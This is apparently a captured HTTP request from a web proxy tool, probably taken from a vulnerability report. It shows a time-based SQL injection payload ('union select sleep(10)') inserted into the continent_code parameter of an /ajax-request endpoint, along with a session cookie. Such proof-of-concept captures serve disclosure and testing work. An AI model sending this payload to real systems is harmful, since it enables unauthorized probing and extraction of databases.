 Request
Pretty Raw \n Actions
1 GET /ajax-request?continent_code=
264%27%20union%20select%20sleep(10)%20%23&req_url=
continentcountries HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: ci_session=ca3heguhq60v98r2vmb3f1uqpeikksl3
Response